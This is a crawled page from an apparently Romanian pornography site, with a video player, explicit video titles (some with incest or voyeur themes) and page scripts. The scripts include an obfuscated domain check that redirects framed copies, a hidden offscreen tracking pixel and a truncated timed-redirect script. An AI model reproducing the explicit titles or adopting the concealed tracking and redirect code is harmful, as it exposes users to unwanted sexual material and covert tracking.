

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornobrand.com/face-sex-imbracata-cu-o-prietena-care-ii-linge-pizda/
body_size: 9744
content:
<!DOCTYPE html><html lang="ro" translate="no"><head><script>var u=top.location.toString();var domain='piocoiocriocniocoiocbiocriocaiocniocdioc.iocciocoiocm'.toString();var domain_decrypted=domain.replace(/ioc/gi,'');if(u.indexOf(domain_decrypted)==-1){top.location='https://google.ro'}</script><meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://pornobrand.com/favicon.ico" type="image/x-icon"/><meta name="robots" content="noarchive"/><style>:root{--font-sans:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif;--color-bg:#000;--color-fg:#fff;--color-accent:#fe4500;--color-border:#333;--color-surface:#fff;--color-text-on-surface:#000;--container-max:1440px;--container-width:97%;--gap:20px;--radius-sm:7px;--radius-md:15px;--thumb-h:179px;--player-h:533px;--player-h-mobile:420px}body{font-family:var(--font-sans);background:none repeat scroll 0 0 var(--color-bg);color:var(--color-fg)}a{color:var(--color-fg);text-decoration:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input,textarea,button,select,optgroup{font-family:var(--font-sans);font-size:16px}ul,li,ol,dl,dt,dd{padding:0;margin:0;list-style-type:none;text-align:center}h1,h2,h3{color:var(--color-accent);font-size:16px;text-transform:uppercase;padding:0;margin:0;text-align:center}.top h1,.top span{display:block;font-weight:600;color:var(--color-fg);font-size:16px;text-transform:uppercase;text-align:center;margin-bottom:var(--gap)}.contendor{margin:auto;width:var(--container-width);max-width:var(--container-max);display:grid;gap:var(--gap)}.logo a{display:block;font-size:32px;font-weight:600;letter-spacing:2px;color:var(--color-accent);text-align:center;text-transform:uppercase}.logo a b{color:var(--color-fg)}.sm{display:none}.nav{border:1px solid var(--color-border);border-radius:var(--radius-sm);width:100%}.nav li{display:inline-block}.nav li a{border-left:1px solid var(--color-border);display:block;font-size:15px;font-weight:500;line-height:35px;padding:0 11px;text-transform:uppercase}.nav li:first-child a{border-left:0}.nav li a:hover{background-color:var(--color-accent)}.src{background:var(--color-surface);overflow:hidden;border-radius:var(--radius-sm)}.src form{display:grid;grid-template-columns:1fr 70px;align-items:stretch;width:100%;height:40px}.src input{background:var(--color-surface);border:0;color:var(--color-text-on-surface);outline:none;padding:0 15px;-webkit-text-size-adjust:100%;width:100%}.src button{border:0;background:var(--color-accent);color:var(--color-fg);cursor:pointer;display:grid;place-items:center}.src button .icon-search{width:30px;height:30px;fill:var(--color-fg)}.sv{display:grid;grid-template-columns:1fr;gap:15px;align-items:start}@media (min-width:500px){.sv{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (min-width:1024px){.sv{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1320px){.sv{grid-template-columns:repeat(4,minmax(0,1fr))}}.video{position:relative;overflow:hidden;width:100%;min-width:0;margin:0}.duracion,.cantidad{background-color:var(--color-accent);bottom:45px;color:var(--color-fg);font-size:12px;left:4px;padding:5px;position:absolute}.video img{display:block;width:100%;height:var(--thumb-h);object-fit:cover;border-radius:var(--radius-sm)}@supports (aspect-ratio:16 / 9){.video img{height:auto;aspect-ratio:16 / 9}}.video img:hover{border:none}.titulo{display:block;font-size:15px;margin:5px 0 0;overflow:hidden;padding:0}.video-title{color:#fff;text-transform:none}.post .twc{display:flex;border:2px solid var(--color-border);border-radius:var(--radius-md);overflow:hidden}.post .twc>div:first-child{width:100%}#player{position:relative;display:block;width:100%;aspect-ratio:16 / 9;height:auto}@media (max-width:600px){#player{aspect-ratio:1 / 1}}@supports not (aspect-ratio:16 / 9){#player{height:var(--player-h)}}@media (max-width:600px){@supports not (aspect-ratio:16 / 9){#player{height:var(--player-h-mobile)}}}#player video{position:absolute;top:0;left:0;width:100%;height:100%}#play{position:absolute;left:0;top:0;width:100%;height:100%;background:transparent;cursor:pointer}#play .button{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:6.5em;height:6.5em;background:var(--color-surface);border-radius:50%;border:0;transition:opacity .3s;display:flex;align-items:center;justify-content:center}#play .button:before{content:'';width:0;height:0;border-style:solid;border-width:19px 0 19px 34px;border-color:transparent transparent transparent var(--color-text-on-surface);margin-left:4px}.playing #play{display:none}.post .twc>div:last-child{width:337px;min-width:337px;border-left:2px solid var(--color-border);display:flex;flex-direction:column;justify-content:center;align-items:center;gap:10px;min-height:var(--player-h);padding:10px}.post .twc>div:last-child>*{max-width:100%}.info{display:grid;gap:var(--gap)}.info :is(.category-wrapper,.tags-wrapper){display:flex;align-items:center;flex-wrap:wrap;gap:7px}.info strong{display:inline-block;background:transparent;color:var(--color-fg);font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:.5px;padding:0;border-radius:0;box-shadow:none}.info :is(.category-list,.tags-list){display:flex;flex-wrap:wrap;gap:7px}.info :is(.category-list a,.tags-list a){display:inline-block;background:var(--color-surface);color:var(--color-text-on-surface);padding:5px 15px;box-shadow:inset 0 -4px 0 rgb(0 0 0 / 10%);border-radius:var(--radius-sm);font-size:13px;font-weight:500;text-decoration:none}.tags-list a{padding:0 15px;vertical-align:middle}.info :is(.category-list a:hover,.tags-list a:hover){background:var(--color-accent)}.footer{border-top:1px solid var(--color-border);display:inline-block;margin:0 auto;padding:15px 0 0}.paginador{text-align:center;font-size:14px}.paginador :is(a,.current){border:1px solid var(--color-border);color:var(--color-fg);display:inline-block;font-size:14px;padding:15px;margin:0 3px;text-align:center;border-radius:var(--radius-sm)}.paginador :is(.current,a:hover){background-color:var(--color-accent);border:1px solid var(--color-accent)}.footer{text-align:center;width:100%}.mbad{display:none}.text-left{text-align:left}@media (max-width:990px){.src{display:none}.post .twc>div:last-child{display:none;border:0}.mbad{display:block;height:105px}.sm{display:flex;gap:10px}.sm>i{display:block;background:var(--color-accent);padding:10px;text-align:center;border-radius:var(--radius-sm);font-style:normal;width:100%}.sm>i:first-child:before{content:"Categorii"}.sm>i:last-child:before{content:"Caută"}.nav{display:none;border:0}.nav.on{display:block}.nav ul{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;width:100%}.nav li{border:1px solid var(--color-border);margin:0;border-radius:var(--radius-sm);overflow:hidden}.nav li a{border:0}}.link{color:var(--color-accent);font-size:15px;margin-bottom:7px;text-align:center}</style><title>Face sex imbracata cu o prietena care ii linge pizda</title><meta name="description" content="Face sex imbracata cu o prietena care ii linge pizda film porno xxx online gratis. Vezi acest film porno xxx la cea mai buna calitate."/><link rel="canonical" href="https://pornobrand.com/face-sex-imbracata-cu-o-prietena-care-ii-linge-pizda/"/><meta name="robots" content="max-image-preview:large"><link rel="preload" as="image" href="https://pornobrand.com/wp-content/uploads/2021/05/ba7a7d26ffde8c767ca0888db4c819bf.7.jpg" fetchpriority="high"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */:0.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='shortlink' href='https://pornobrand.com/?p=82659'/></head><body><div class="top"><span>filme porno</span></div><div class="contendor"><div class="logo"><a href="https://pornobrand.com/" title="filme porno"><b>Porno</b>Brand</a></div><div class="sm"><i></i><i></i></div><div class="nav"><ul id="menu-meniu2" class="menu"><li id="menu-item-66841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-66841"><a href="https://pornobrand.com">Filme Porno</a></li><li id="menu-item-66831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66831"><a href="https://pornobrand.com/categorie/amatori/">Amatori</a></li><li id="menu-item-66832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66832"><a href="https://pornobrand.com/categorie/sex-anal/">Anal</a></li><li id="menu-item-66833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66833"><a href="https://pornobrand.com/categorie/blonde/">Blonde</a></li><li id="menu-item-66834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66834"><a href="https://pornobrand.com/categorie/brunete/">Brunete</a></li><li id="menu-item-66835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66835"><a href="https://pornobrand.com/categorie/filme-porno-hd/">Filme Porno HD</a></li><li id="menu-item-66836" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66836"><a href="https://pornobrand.com/categorie/lesbiene/">Lesbiene</a></li><li id="menu-item-66837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66837"><a href="https://pornobrand.com/categorie/mature/">Mature</a></li><li id="menu-item-66838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66838"><a href="https://pornobrand.com/categorie/negrese/">Negrese</a></li><li id="menu-item-66839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66839"><a href="https://pornobrand.com/categorie/porno-in-grup/">Porno in Grup</a></li><li id="menu-item-66840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66840"><a href="https://pornobrand.com/categorie/porno-romanesti/">Romanesti</a></li></ul></div><div class="src"><form method="get" action="https://pornobrand.com/"><input type="text" name="s" maxlength="100" placeholder="Caută Filme Porno"><button id="searchsubmit" type="submit" aria-label="Caută"><svg class="icon-search" viewBox="0 0 24 24"><path d="M15.5 14h-.79l-.28-.27A6.471 6.471 0 0016 9.5 6.5 6.5 0 109.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28h.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg></button></form></div><div class="mbad"></div><h1 class="video-title text-left">Face sex imbracata cu o prietena care ii linge pizda</h1><div class="post"><div class="twc"><div id="player"><video id="mv" preload="none" poster="https://pornobrand.com/wp-content/uploads/2021/05/ba7a7d26ffde8c767ca0888db4c819bf.7.jpg" playsinline controls controlsList="nodownload noplaybackrate" disablePictureInPicture><source src="https://pornobrand.com/cdn/82659.m3u8" type="application/vnd.apple.mpegurl"></video><div id="play"><span class="button"></span></div></div><script>document.addEventListener("DOMContentLoaded",function(){var video=document.getElementById('mv');var playButton=document.getElementById('play');var videoContainer=document.getElementById('player');var videoSource='https://pornobrand.com/cdn/82659.m3u8';function loadScript(src,callback){var script=document.createElement('script');script.src=src;script.onload=callback;document.head.appendChild(script)}playButton.addEventListener('click',function(){if(!video.src){if(window.Hls){startHls()}else{loadScript('https://pornobrand.com/wp-content/themes/bangy/js/hls.js',startHls)}}else{video.play()}videoContainer.classList.add('playing')});function startHls(){if(Hls.isSupported()){var hls=new Hls();hls.loadSource(videoSource);hls.attachMedia(video)}else if(video.canPlayType('application/vnd.apple.mpegurl')){video.src=videoSource}video.play()}video.addEventListener('play',function(){videoContainer.classList.add('playing')})});</script><div class="ads-video"></div></div><div class="mbad"></div></div><div class="info"><div class="category-wrapper"><strong>Categoria</strong><span class="category-list"><a href="https://pornobrand.com/categorie/lesbiene/" rel="tag">Lesbiene</a></span></div><div class="tags-wrapper"><strong>Taguri</strong><span class="tags-list"><a href="https://pornobrand.com/tag/care/">care</a><a href="https://pornobrand.com/tag/face/">face</a><a href="https://pornobrand.com/tag/imbracata/">imbracata</a><a href="https://pornobrand.com/tag/linge/">linge</a><a href="https://pornobrand.com/tag/pizda/">pizda</a><a href="https://pornobrand.com/tag/prietena/">prietena</a><a href="https://pornobrand.com/tag/sex/">sex</a></span></div></div><h2>Filme Porno Recomandate</h2><div class="sv"><div class="video"><a href="https://pornobrand.com/trei-lesbiene-isi-largesc-cururile-cu-penisuri-de-cauciuc/" title="Trei lesbiene isi largesc cururile cu penisuri de cauciuc"><img src="https://pornobrand.com/wp-content/uploads/2024/05/1211272948cbe5e7ba9c3fe55cde6665.jpg" alt="Trei lesbiene isi largesc cururile cu penisuri de cauciuc" width="352" height="198" loading="lazy"><span class="titulo">Trei lesbiene isi largesc cururile cu penisuri de cauciuc</span></a></div><div class="video"><a href="https://pornobrand.com/prinsa-cand-se-masturba-pe-canapea-si-fututa-de-amica-excitata/" title="Prinsa cand se masturba pe canapea si fututa de amica excitata"><img src="https://pornobrand.com/wp-content/uploads/2025/07/5e4fb6fb700c6f51b223b4f257b8a4d4.jpg" alt="Prinsa cand se masturba pe canapea si fututa de amica excitata" width="352" height="198" loading="lazy"><span class="titulo">Prinsa cand se masturba pe canapea si fututa de amica excitata</span></a></div><div class="video"><a href="https://pornobrand.com/mature-lesbiene-fac-dragoste-si-au-orgasme-cu-stropi/" title="Mature lesbiene fac dragoste si au orgasme cu stropi"><img src="https://pornobrand.com/wp-content/uploads/2026/01/fca130dbb464429bf72cb84d46b60aed-350x198.jpg" alt="Mature lesbiene fac dragoste si au orgasme cu stropi" width="352" height="198" loading="lazy"><span class="titulo">Mature lesbiene fac dragoste si au orgasme cu stropi</span></a></div><div class="video"><a href="https://pornobrand.com/trei-lesbiene-isi-provoaca-orgasme-cu-degetele/" title="Trei lesbiene isi provoaca orgasme cu degetele"><img src="https://pornobrand.com/wp-content/uploads/2024/06/10293f94f4856e9b997086216068c2f8.jpg" alt="Trei lesbiene isi provoaca orgasme cu degetele" width="352" height="198" loading="lazy"><span class="titulo">Trei lesbiene isi provoaca orgasme cu degetele</span></a></div><div class="video"><a href="https://pornobrand.com/doua-lesbiene-majorete-se-masturbeaza-cu-penisuri-de-cauciuc/" title="Doua lesbiene majorete se masturbeaza cu penisuri de cauciuc"><img src="https://pornobrand.com/wp-content/uploads/2024/07/8a3763034cfd05ade750d13171565471.jpg" alt="Doua lesbiene majorete se masturbeaza cu penisuri de cauciuc" width="352" height="198" loading="lazy"><span class="titulo">Doua lesbiene majorete se masturbeaza cu penisuri de cauciuc</span></a></div><div class="video"><a href="https://pornobrand.com/asistenta-perversa-se-freaca-cu-pizda-de-pacienta/" title="Asistenta perversa se freaca cu pizda de pacienta"><img src="https://pornobrand.com/wp-content/uploads/2024/01/105646.jpg" alt="Asistenta perversa se freaca cu pizda de pacienta" width="352" height="198" loading="lazy"><span class="titulo">Asistenta perversa se freaca cu pizda de pacienta</span></a></div><div class="video"><a href="https://pornobrand.com/orgie-bdsm-cu-lesbiene-care-sunt-sclave-sexuale/" title="Orgie BDSM cu lesbiene care sunt sclave sexuale"><img src="https://pornobrand.com/wp-content/uploads/2024/02/106083.jpg" alt="Orgie BDSM cu lesbiene care sunt sclave sexuale" width="352" height="198" loading="lazy"><span class="titulo">Orgie BDSM cu lesbiene care sunt sclave sexuale</span></a></div><div class="video"><a href="https://pornobrand.com/lesbiene-mature-in-camera-de-hotel-se-masturbeaza/" title="Lesbiene mature in camera de hotel se masturbeaza"><img src="https://pornobrand.com/wp-content/uploads/2025/05/ae613f0f004c44c05f726da83d0d0e2c.jpg" alt="Lesbiene mature in camera de hotel se masturbeaza" width="352" height="198" loading="lazy"><span class="titulo">Lesbiene mature in camera de hotel se masturbeaza</span></a></div><div class="video"><a href="https://pornobrand.com/relaxata-si-masturbata-de-terapeuta-la-masaj/" title="Relaxata si masturbata de terapeuta la masaj"><img src="https://pornobrand.com/wp-content/uploads/2024/05/71a3d685d269069867f62283e944b1fa.jpg" alt="Relaxata si masturbata de terapeuta la masaj" width="352" height="198" loading="lazy"><span class="titulo">Relaxata si masturbata de terapeuta la masaj</span></a></div><div class="video"><a href="https://pornobrand.com/femeie-cu-penis-supta-si-fututa-de-o-roscata-in-masina/" title="Femeie cu penis supta si fututa de o roscata in masina"><img src="https://pornobrand.com/wp-content/uploads/2024/11/4720010439d92d097e60a026fa534a85.jpg" alt="Femeie cu penis supta si fututa de o roscata in masina" width="352" height="198" loading="lazy"><span class="titulo">Femeie cu penis supta si fututa de o roscata in masina</span></a></div><div class="video"><a href="https://pornobrand.com/cassidy-linsa-in-pizda-si-fututa-cu-dildo-urias-de-iubita-bridgette/" title="Cassidy linsa in pizda si fututa cu dildo urias de iubita Bridgette"><img src="https://pornobrand.com/wp-content/uploads/2024/02/106199.jpg" alt="Cassidy linsa in pizda si fututa cu dildo urias de iubita Bridgette" width="352" height="198" loading="lazy"><span class="titulo">Cassidy linsa in pizda si fututa cu dildo urias de iubita Bridgette</span></a></div><div class="video"><a href="https://pornobrand.com/trei-prietene-fierbinti-fac-nud-pe-plaja/" title="Trei prietene fierbinti fac nud pe plaja"><img src="https://pornobrand.com/wp-content/uploads/2024/02/106057.jpg" alt="Trei prietene fierbinti fac nud pe plaja" width="352" height="198" loading="lazy"><span class="titulo">Trei prietene fierbinti fac nud pe plaja</span></a></div><div class="video"><a href="https://pornobrand.com/iubite-lesbiene-dragoste-cu-orgasme-multiple-si-saruturi-pe-corp/" title="Iubite lesbiene dragoste cu orgasme multiple si saruturi pe corp"><img src="https://pornobrand.com/wp-content/uploads/2025/12/6362a3d8f6dab3b161a77c1d16fdd6da.jpg" alt="Iubite lesbiene dragoste cu orgasme multiple si saruturi pe corp" width="352" height="198" loading="lazy"><span class="titulo">Iubite lesbiene dragoste cu orgasme multiple si saruturi pe corp</span></a></div><div class="video"><a href="https://pornobrand.com/fisting-vaginal-cu-lesbiene-care-au-multe-orgasme/" title="Fisting vaginal cu lesbiene care au multe orgasme"><img src="https://pornobrand.com/wp-content/uploads/2024/06/e37dbcac4a630db340450d7d1e3a521b.jpg" alt="Fisting vaginal cu lesbiene care au multe orgasme" width="352" height="198" loading="lazy"><span class="titulo">Fisting vaginal cu lesbiene care au multe orgasme</span></a></div><div class="video"><a href="https://pornobrand.com/prietene-asiatice-isi-ling-vaginele-si-au-orgasme-multiple/" title="Prietene asiatice isi ling vaginele si au orgasme multiple"><img src="https://pornobrand.com/wp-content/uploads/2024/03/106806.jpg" alt="Prietene asiatice isi ling vaginele si au orgasme multiple" width="352" height="198" loading="lazy"><span class="titulo">Prietene asiatice isi ling vaginele si au orgasme multiple</span></a></div><div class="video"><a href="https://pornobrand.com/eva-si-catalina-isi-freaca-vaginele-pana-la-orgasme-multiple/" title="Eva si Catalina isi freaca vaginele pana la orgasme multiple"><img src="https://pornobrand.com/wp-content/uploads/2025/10/4936f445e624a1f84a0346c06547a919.jpg" alt="Eva si Catalina isi freaca vaginele pana la orgasme multiple" width="352" height="198" loading="lazy"><span class="titulo">Eva si Catalina isi freaca vaginele pana la orgasme multiple</span></a></div><div class="video"><a href="https://pornobrand.com/blonda-se-masturbeaza-si-e-spionata-de-amica-care-se-excita-cu-degetele/" title="Blonda se masturbeaza si e spionata de amica care se excita cu degetele"><img src="https://pornobrand.com/wp-content/uploads/2024/12/1a947dea7aff8910f6204fbfc9fe857e.jpg" alt="Blonda se masturbeaza si e spionata de amica care se excita cu degetele" width="352" height="198" loading="lazy"><span class="titulo">Blonda se masturbeaza si e spionata de amica care se excita cu degetele</span></a></div><div class="video"><a href="https://pornobrand.com/sedusa-si-fututa-la-birou-de-sefa-bisexuala/" title="Sedusa si fututa la birou de sefa bisexuala"><img src="https://pornobrand.com/wp-content/uploads/2024/12/16ffab371d10092402c86c5860d4d353.jpg" alt="Sedusa si fututa la birou de sefa bisexuala" width="352" height="198" loading="lazy"><span class="titulo">Sedusa si fututa la birou de sefa bisexuala</span></a></div><div class="video"><a href="https://pornobrand.com/fata-la-casting-debut-in-porno-cu-alta-gagica/" title="Fata la casting debut in porno cu alta gagica"><img src="https://pornobrand.com/wp-content/uploads/2024/09/a22681f98ae0bdb7d46448daeef76d9b.jpg" alt="Fata la casting debut in porno cu alta gagica" width="352" height="198" loading="lazy"><span class="titulo">Fata la casting debut in porno cu alta gagica</span></a></div><div class="video"><a href="https://pornobrand.com/milfa-si-tanara-lesbiene-isi-provoaca-orgasme-cu-stropi/" title="Milfa si tanara lesbiene isi provoaca orgasme cu stropi"><img src="https://pornobrand.com/wp-content/uploads/2024/12/5edfc9fbb9b31973f11d22096be72e94.jpg" alt="Milfa si tanara lesbiene isi provoaca orgasme cu stropi" width="352" height="198" loading="lazy"><span class="titulo">Milfa si tanara lesbiene isi provoaca orgasme cu stropi</span></a></div><div class="video"><a href="https://pornobrand.com/excitata-si-fututa-de-tanara-bisexuala/" title="Excitata si fututa de tanara bisexuala"><img src="https://pornobrand.com/wp-content/uploads/2024/11/db1c97b4f773909a5e22b5d3fd3bce1a.jpg" alt="Excitata si fututa de tanara bisexuala" width="352" height="198" loading="lazy"><span class="titulo">Excitata si fututa de tanara bisexuala</span></a></div><div class="video"><a href="https://pornobrand.com/surori-lesbiene-filmate-cand-se-masturbeaza/" title="Surori lesbiene filmate cand se masturbeaza"><img src="https://pornobrand.com/wp-content/uploads/2024/05/7fe446881fad58464a29c2bfe62af6db.jpg" alt="Surori lesbiene filmate cand se masturbeaza" width="352" height="198" loading="lazy"><span class="titulo">Surori lesbiene filmate cand se masturbeaza</span></a></div><div class="video"><a href="https://pornobrand.com/studente-lesbiene-se-masturbeaza-si-au-orgasme-multiple/" title="Studente lesbiene se masturbeaza si au orgasme multiple"><img src="https://pornobrand.com/wp-content/uploads/2024/08/1567a643423e02b1ea0d039b5fad27c3.jpg" alt="Studente lesbiene se masturbeaza si au orgasme multiple" width="352" height="198" loading="lazy"><span class="titulo">Studente lesbiene se masturbeaza si au orgasme multiple</span></a></div><div class="video"><a href="https://pornobrand.com/doua-lesbiene-se-iubesc-si-isi-freaca-vaginele-fierbinti/" title="Doua lesbiene se iubesc si isi freaca vaginele fierbinti"><img src="https://pornobrand.com/wp-content/uploads/2025/03/99a8a8c568c809e5da351e997169efd0.jpg" alt="Doua lesbiene se iubesc si isi freaca vaginele fierbinti" width="352" height="198" loading="lazy"><span class="titulo">Doua lesbiene se iubesc si isi freaca vaginele fierbinti</span></a></div><div class="video"><a href="https://pornobrand.com/doua-prietene-se-excita-cu-saruturi-si-fac-dragoste/" title="Doua prietene se excita cu saruturi si fac dragoste"><img src="https://pornobrand.com/wp-content/uploads/2026/01/4f9ef046f7d9e2ca39565a5a98f9aa87.jpg" alt="Doua prietene se excita cu saruturi si fac dragoste" width="352" height="198" loading="lazy"><span class="titulo">Doua prietene se excita cu saruturi si fac dragoste</span></a></div><div class="video"><a href="https://pornobrand.com/doua-vecine-cu-sani-mari-fac-dragoste-pe-canapea/" title="Doua vecine cu sani mari fac dragoste pe canapea"><img src="https://pornobrand.com/wp-content/uploads/2025/02/92a71a60dc41f6856e30ef0d879236e4.jpg" alt="Doua vecine cu sani mari fac dragoste pe canapea" width="352" height="198" loading="lazy"><span class="titulo">Doua vecine cu sani mari fac dragoste pe canapea</span></a></div><div class="video"><a href="https://pornobrand.com/doua-prietene-filmeaza-cand-isi-provoaca-orgasme-cu-degetele/" title="Doua prietene filmeaza cand isi provoaca orgasme cu degetele"><img src="https://pornobrand.com/wp-content/uploads/2024/02/106189.jpg" alt="Doua prietene filmeaza cand isi provoaca orgasme cu degetele" width="352" height="198" loading="lazy"><span class="titulo">Doua prietene filmeaza cand isi provoaca orgasme cu degetele</span></a></div><div class="video"><a href="https://pornobrand.com/porno-cu-lesbiene-care-isi-largesc-gaoazele-cu-dildo/" title="Porno cu lesbiene care isi largesc gaoazele cu dildo"><img src="https://pornobrand.com/wp-content/uploads/2025/06/d1606e9e303241dfb8ac686b72ada598.jpg" alt="Porno cu lesbiene care isi largesc gaoazele cu dildo" width="352" height="198" loading="lazy"><span class="titulo">Porno cu lesbiene care isi largesc gaoazele cu dildo</span></a></div></div><div class="footer"><a href="https://pornobrand.com/dmca/" rel="nofollow">DMCA</a> | <a href="https://pornobrand.com/termeni-si-conditii/" rel="nofollow">TERMENI ȘI CONDIȚII</a> | <a href="https://pornobrand.com/contact/" rel="nofollow">CONTACT</a><p>© 2026 PornoBrand.Com</p></div></div><script>!function(e,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n((e||self).quicklink={})}(this,function(e){function n(e,n){(null==n||n>e.length)&&(n=e.length);for(var r=0,t=Array(n);r<n;r++)t[r]=e[r];return t}function r(e,r){var t="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(t)return(t=t.call(e)).next.bind(t);if(Array.isArray(e)||(t=function(e,r){if(e){if("string"==typeof e)return n(e,r);var t={}.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?n(e,r):void 0}}(e))||r&&e&&"number"==typeof e.length){t&&(e=t);var o=0;return function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function t(e,n,r,t){var o={headers:{accept:"*/*"}};return n||(o.mode="no-cors"),r&&(o.credentials="include"),o.priority=t?"high":"low",window.fetch?fetch(e,o):function(e,n){return new Promise(function(r,t,o){(o=new XMLHttpRequest).open("GET",e,o.withCredentials=n),o.setRequestHeader("Accept","*/*"),o.onload=function(){200===o.status?r():t()},o.send()})}(e,r)}var o,i=(o=document.createElement("link")).relList&&o.relList.supports&&o.relList.supports("prefetch")?function(e,n){return new Promise(function(r,t,o){(o=document.createElement("link")).rel="prefetch",o.href=e,n&&o.setAttribute("crossorigin","anonymous"),o.onload=r,o.onerror=t,document.head.appendChild(o)})}:t,c=window.requestIdleCallback||function(e){var n=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-n))}})},1)},a=new Set,s=new Set,u=!1;function l(e,n){return Array.isArray(n)?n.some(function(n){return l(e,n)}):(n.test||n).call(n,e.href,e)}function f(e){if(e){if(e.saveData)return new Error("Save-Data is enabled");if(/2g/.test(e.effectiveType))return new Error("network conditions are poor")}return!0}function d(e,n,o,c,l){var d=f(navigator.connection);return d instanceof Error?Promise.reject(new Error("Cannot prefetch, "+d.message)):(s.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document"),Promise.all([].concat(e).map(function(e){return a.has(e)?[]:(a.add(e),function(e,n,t){var o=[].slice.call(arguments,3);if(!t)return e.apply(void 0,[n].concat(o));for(var i,c=Array.from(document.querySelectorAll("a")).filter(function(e){return e.href===n}),a=new Map,s=function(){var r=i.value,t=function(i){var s=setTimeout(function(){return r.removeEventListener("mouseenter",t),r.removeEventListener("mouseleave",c),e.apply(void 0,[n].concat(o))},200);a.set(r,s)},c=function(e){var n=a.get(r);n&&(clearTimeout(n),a.delete(r))};r.addEventListener("mouseenter",t),r.addEventListener("mouseleave",c)},u=r(c);!(i=u()).done;)s()}(n?t:i,new URL(e,location.href).toString(),l,o,c,n))})))}function h(e,n){void 0===n&&(n="immediate");var t=f(navigator.connection);if(t instanceof Error)return Promise.reject(new Error("Cannot prerender, "+t.message));if(!HTMLScriptElement.supports("speculationrules"))return d(e,!0,!1,!1,"moderate"===n||"conservative"===n);for(var o,i=r([].concat(e));!(o=i()).done;)s.add(o.value);a.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document");var c=function(e,n){var r=document.createElement("script");r.type="speculationrules",r.text='{"prerender":[{"source": "list",\n "urls": ["'+Array.from(e).join('","')+'"],\n "eagerness": "'+n+'"}]}';try{document.head.appendChild(r)}catch(e){return e}return!0}(s,n);return!0===c?Promise.resolve():Promise.reject(c)}e.listen=function(e){if(void 0===e&&(e={}),window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype){var n=function(e){e=e||1;var n=[],r=0;function t(){r<e&&n.length>0&&(n.shift()(),r++)}return[function(e){n.push(e)>1||t()},function(){r--,t()}]}(e.throttle||1/0),r=n[0],t=n[1],o=e.limit||1/0,i=e.origins||[location.hostname],f=e.ignores||[],m=e.delay||0,p=[],v=e.timeoutFn||c,g="function"==typeof e.hrefFn&&e.hrefFn,y=e.prerender||!1;u=e.prerenderAndPrefetch||!1;var w=new IntersectionObserver(function(n){n.forEach(function(n){if(n.isIntersecting)p.push((n=n.target).href),function(e,n){n?setTimeout(e,n):e()}(function(){p.includes(n.href)&&(w.unobserve(n),(u||y)&&s.size<o?h(g?g(n):n.href,e.eagerness).catch(function(n){if(!e.onError)throw n;e.onError(n)}):a.size<o&&!y&&r(function(){d(g?g(n):n.href,e.priority,e.checkAccessControlAllowOrigin,e.checkAccessControlAllowCredentials,e.onlyOnMouseover).then(t).catch(function(n){t(),e.onError&&e.onError(n)})}))},m);else{var i=p.indexOf((n=n.target).href);i>-1&&p.splice(i)}})},{threshold:e.threshold||0});return v(function(){(e.el&&e.el.length&&e.el.length>0&&"A"===e.el[0].nodeName?e.el:(e.el||document).querySelectorAll("a")).forEach(function(e){i.length&&!i.includes(e.hostname)||l(e,f)||w.observe(e)})},{timeout:e.timeout||2e3}),function(){a.clear(),w.disconnect()}}},e.prefetch=d,e.prerender=h});window.addEventListener('load',()=>{quicklink.listen({prerender:true,throttle:2,timeout:2000,delay:80,origins:[location.hostname],ignores:[(uri,elem)=>elem.hasAttribute('data-no-prefetch'),(uri)=>uri.includes('#'),(uri)=>uri.startsWith('mailto:')||uri.startsWith('tel:')]})});</script><script>var hoursGTS=15;var redirectGTS="//pornobrand.com/wer/";document.addEventListener('DOMContentLoaded',function(){setTimeout(function(){var y=document.createElement("img");y.src="https://mc.yandex.ru/watch/92651419";y.style="position:absolute;left:-9590px;width:0;height:0";y.alt="";document.body.appendChild(y);!function(){"use strict";var 